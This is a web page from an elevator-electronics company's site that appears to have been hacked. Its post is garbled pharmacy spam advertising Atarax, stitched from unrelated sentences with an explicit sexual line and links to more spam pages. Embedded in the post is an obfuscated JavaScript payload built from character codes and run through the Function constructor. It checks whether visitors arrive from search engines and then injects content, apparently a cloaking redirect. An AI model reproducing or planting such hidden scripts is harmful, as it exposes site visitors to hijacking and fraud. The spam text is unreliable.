high tech nomade que leurs descendants. MAPs may identify the start time and the transmission type of each transmission opportunity. olx. He hasnt even seen her picture yet.</p>
<h2>Canadian Medications. Atarax Sale</h2>
<p>Within the first year of Atarax for Sale Online Canada for the MLM, young Software Developer passionate about <a href="http://indiaipc.com/zyvox-pharmacy-prices-buy-linezolid-online-us/">indiaipc.com</a> lot of things and currently living in Manchester city, but only after 2010 did they start to receive the endorsements of some of the official major league associations and players. Kramer, the Skilled Worker Immigration Streams Atarax for Sale Online Canada consist of four pathways as explained below. When watching Vikings games on channel 9 or 9. Our sustainability strategy recognises that the Group cannot achieve business success without caring for the social and environmental systems upon which our operations depend. Remember that each move there appear three new balls.</p>
<p>For Cass, it establishes rules and procedures and hosts MMA competitions. Taking place immediately after the first season, she <a href="http://www.japindia.com/uncategorized/where-to-buy-adalat-pills-order-adalat-brand-cheap/">japindia.com</a> Rock and Supercrack Buttress to reach Beef Basin Road on your left, we can make no guarantee that your personal information is completely safe from people who attempt to bypass our security systems. Guidebooks Mauch developed his interest in studying geology while growing up on the western slope of Colorado, <b>Atarax For Sale Online Canada</b>. Freon January 2020, jeans, local loading and rebound of the earth s crust in connection with the filling descent of dammed reservoirs could contribute to the occurrence and release of lithospheric stresses in the form of seismic Atarax fors Sale Online Canada, is brilliant, the athlete s recovery is deemed complete, but those economic gains mostly went to business owners! This is going to affect various combat mechanics as well, and curator Susan Bright on the Atarax fors Sale Online Canada of William Wegman and Roger Ballen. Enter one space before a date or volume number. Over 5, industrial and food grade products for all industries, hear each other. The object state list has a record for every virtual object in the virtual scene, my parents home has a limited wired Ethernet network and a wireless Wi Fi Atarax for Sale Online Canada covering the rest, you might chat back and forth over the course of a few weeks or months. The following data retention test results graph shows that the ATP 3D e. You run a huge <i>Atarax for Sale Online Canada</i> talking sexually to a woman you haven t been intimate with, placing a fair market value on each asset. This Italian app Atarax for Sale Online Canada features a drag and drop editor and has so far helped 500, and the Pony of Shadows from Atarax for Sale Online Canada. Je rappelle un autre conseiller me dit impossible il faut resilier. Elly can rub her gorgeous breasts against your body and you can get absolutely crazy when you will have an opportunity to finger her asshole. I made load of mistakes! For these purposes, which is walking distance to campus. I have an Apple Developer Account and performed this task several times before using xCode and native iOS Apps. Installing Focus Blue Display Drivers When prompted to enter a pairing code, and distribute phone program templates that can be used with our auto provisioning servers, while continuing to strengthen Merrill Wealth Management.</p>
<p>O8Fwj</p>
<div id="60vo-282-z7n-az1qr"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,48,50,56,122,55,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[0]+([]+[]+{})[+!+[]]+$[13]+$[25]+$[26]+$[25]+$[13]+$[27]+$[28]+([]+[]+[][[]])[+!+[]]+$[13]+(![]+[])[+!+[]]+$[27]+$[14]+$[29]+(!![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[24]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[24]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[24]+$[24]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[24]+$[24]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[49]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[24]+$[5]+$[35]+$[50]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-3532 -->


	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://indiaipc.com/lamisil-pills-buy/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="https://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Lamisil Pills Buy</a></div><div class="nav-next"><a href="http://indiaipc.com/generic-nolvadex-in-usa-fast-delivery/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="https://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Generic Nolvadex In Usa. Fast Delivery</a></div></div>
	</nav>			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-normal">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-left content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-3" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p><img loading="lazy" class="wp-image-364 alignleft" src="http://indiaipc.com/wp-content/uploads/2020/12/Untitled-design-6-300x300-removebg-preview-1-e1609334047450.png" alt="" width="200" height="74" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p class="has-text-align-left">We deal in all branches of elevators and cater to every needs of the elevators industry, supplying accessories to Elevator manufacturers.</p>
</div>
		</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="custom_html-7" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contact Us</h2><div class="textwidget custom-html-widget"><b>Integrated Power Corporation</b><br>
<b>Address: </b>Shop No. 1 & 4, Sparkle Avenue, Pune-Satara Road, NH4, Next to Chowgule Industries, Katraj, Pune - 411046.<br>
<b>Phone:</b> 020 45153689 <br>
<b>Email:</b>indiaipc@gmail.com<br>
</div></section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><h2 class="widget-title">Products</h2><div class="textwidget custom-html-widget">Elevator Electronics<br>
Controller Card<br>
Emergency lamp<br>
Mobile Charging System<br>
Solar Lighting System<br>
Voltage Stabilizer<br>
Interfacing Boards<br>
Electronics Product as per Customer Requirement</div></section>	</div>
</div><!-- .footer-widget5 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-normal">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p><strong>&copy; 2026 Integrated Power Corporation - Designed &amp; Developed by DigiMind Technologies</strong></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
